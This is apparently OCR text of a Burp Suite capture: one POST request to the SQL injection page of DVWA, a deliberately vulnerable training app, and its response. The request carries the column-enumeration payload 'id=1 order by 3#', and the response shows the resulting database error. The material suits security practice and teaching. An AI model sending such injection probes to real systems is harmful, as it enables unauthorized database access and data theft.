 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 124.221.149.32
3 Content-Length: 30
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Origin: http://124.221.149.32
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://124.221.149.32/vulnerabilities/sqli/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=25v30nq9td07fj4cbls1u25s06; security=medium
16 Connection: close
17
18 id=1 order by 3#&Submit=Submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jul 2022 14:18:30 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-Length: 47
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <pre>
Unknown column '3' in 'order clause'
</pre>